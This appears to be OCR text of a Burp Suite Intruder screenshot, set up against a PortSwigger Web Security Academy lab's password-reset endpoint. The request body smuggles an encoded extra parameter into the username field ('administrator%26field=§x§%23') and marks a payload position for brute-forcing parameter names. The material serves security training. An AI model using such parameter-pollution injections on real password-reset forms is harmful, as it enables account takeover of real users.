 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa7006803376e51801f124600b70030.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /forgot-password HTTP/2
2 Host: 0aa7006803376e51801f124600b70030.web-security-academy.net
3 Cookie: session=IoAGNnEWp6c37i47t5RStbQZNU52lnbr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa7006803376e51801f124600b70030.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0aa7006803376e51801f124600b70030.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=h6WnCUFLkjs77ChkbbyquBiNHy1UwXsT&username=administrator%26field=§x§%23
Search 1 highlight Clear
1 payload position Length: 715
Event log (9) All issues (197) Memory: 313.9MB